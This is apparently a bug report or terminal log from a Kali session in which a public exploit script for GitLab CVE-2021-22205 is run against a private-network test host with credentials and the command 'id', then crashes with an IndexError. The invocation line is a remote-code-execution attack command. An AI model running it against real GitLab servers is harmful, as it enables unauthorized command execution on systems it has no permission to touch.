 ┌──(kali㉿kali)-[~/Desktop/Gitlab-CVE-2021-22205-main]
└─$ python3 ./exploit.py -u admin@example.com -p PutOnSBdd7 -t http://192.168.202.133:1028 -c id
[+] Authenticating
[+] Successfully Authenticated
[+] Creating Project
[+] Successfully created project
Traceback (most recent call last):
  File "/home/kali/Desktop/Gitlab-CVE-2021-22205-main/./exploit.py", line 72, in <module>
    snippet_token = soup.findAll('meta')[16].get("content")
IndexError: list index out of range

During handling of the above exception, another exception occurred:

Traceback (most recent call last):
  File "/home/kali/Desktop/Gitlab-CVE-2021-22205-main/./exploit.py", line 77, in <module>
    snippet_token = soup.findAll('meta')[16].get("content")
IndexError: list index out of range